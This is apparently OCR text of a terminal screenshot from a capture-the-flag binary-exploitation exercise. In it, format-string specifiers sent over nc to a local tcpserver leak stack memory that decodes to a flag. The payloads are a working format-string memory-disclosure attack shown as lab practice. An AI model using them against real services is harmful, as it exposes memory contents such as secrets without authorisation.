 Activities Terminal Sep 10 23:34
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... tcpserver localhost 1234 /root/Bin-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING nc localhost 1234 -v
Connection to localhost 1234 port [tcp/*] succeeded!
%6$p
0x615f697b67616c66
→ 0X0C-FORMAT_STRING nc localhost 1234 -v
Connection to localhost 1234 port [tcp/*] succeeded!
%6$p %7$p %8$p
0x615f697b67616c66 0x6e65646469685f6d 0x7d^C
→ 0X0C-FORMAT_STRING c